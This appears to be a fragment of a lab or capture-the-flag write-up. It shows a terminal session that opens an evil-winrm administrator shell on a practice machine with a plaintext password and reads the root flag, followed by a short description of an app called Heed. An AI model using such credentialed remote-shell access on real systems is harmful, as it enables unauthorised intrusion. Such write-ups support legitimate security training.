 (root㉿kali) [~]
# evil-winrm -u administrator -p 'kidvscat_admin_@123' -i 10.10.10.237
Heedv1.0
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:\Users\Administrator\Desktop\root.txt
fdf221973ef147f508d7f58a53886af4
*Evil-WinRM* PS C:\Users\Administrator\Documents>
What is Heed ?
Note taking application built with electron-builder which helps users in taking impo
notes.